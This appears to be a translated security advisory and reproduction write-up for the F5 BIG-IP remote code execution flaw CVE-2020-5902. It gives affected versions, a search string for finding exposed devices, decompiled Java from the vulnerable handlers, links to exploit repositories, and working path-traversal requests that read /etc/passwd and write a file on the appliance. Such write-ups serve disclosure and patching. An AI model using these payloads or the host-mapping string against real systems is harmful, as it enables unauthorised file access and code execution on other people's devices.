F5 Big Ip Remote Code Execution Vulnerability Cve 2020 5902
F5 BIG-IP Remote Code Execution Vulnerability CVE-2020-5902
Vulnerability Description
On July 3, 2020, 360CERT monitoring found that F5 issued a risk notice for F5 BIG-IP remote code execution, with the vulnerability number CVE-2020-5902, vulnerability level: Serious.
Unauthorized remote attackers can cause arbitrary Java code execution by sending specially crafted request packets to vulnerability pages.
Vulnerability Impact
F5 BIG-IP 15.x: 15.1.0.4
F5 BIG-IP 14.x: 14.1.2.6
F5 BIG-IP 13.x: 13.1.3.4
F5 BIG-IP 12.x: 12.1.5.2
F5 BIG-IP 11.x: 11.6.5.2
Network surveying and mapping
title=”BIG-IP® ;- Redirect”
Vulnerability reappears
When the service method of tmshCmd handles the request, the command parameter is not processed, and the WorkspaceUtils.runTmshCommand(cmd, request); method is called to execute the command, which restricts the execution of delete, create, list, modify.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
if ("POST".equalsIgnoreCase(request.getMethod())) {
String[] cmdArray = command.split(" ");
String operation = cmdArray[0];
String module = cmdArray[2];
if (!ShellCommandValidator.checkForBadShellCharacters(command) && (operation.equals("create") || operation.equals("delete") || operation.equals("list") || operation.equals("modify")) && WHITELISTED_TMSH_MODULES.contains(module)) {
try {
String[] args = new String[]{command};
Result result = Syscall.callElevated(Syscall.TMSH, args);
output = result.getOutput();
error = result.getError();
} catch (CallException var11) {
logger.error(NLSEngine.getString("ilx.workspace.error.TmshCommandFailed") + ": " + var11.getMessage());
error = var11.getMessage();
}
} else {
error = NLSEngine.getString("ilx.workspace.error.RejectedTmshCommand");
}

When the service method of fileRead handles the request, the fileName parameter is not processed, and the WorkspaceUtils.readFile(fileName); method is directly called to read the file.

When the service method of fileSave is processed, the fileName and content parameters are not processed. The WorkspaceUtils.saveFile(request); method is directly called to upload the file.
Details usage method https://github.com/jas502n/CVE-2020-5902
Details usage method https://github.com/wx3514/CVE-2020-5902/blob/master/CVE-2020-5902.md

Read file
1
/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
1
2
3
POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp
fileName=/tmp/test.txt&content=test

Read file /tmp/test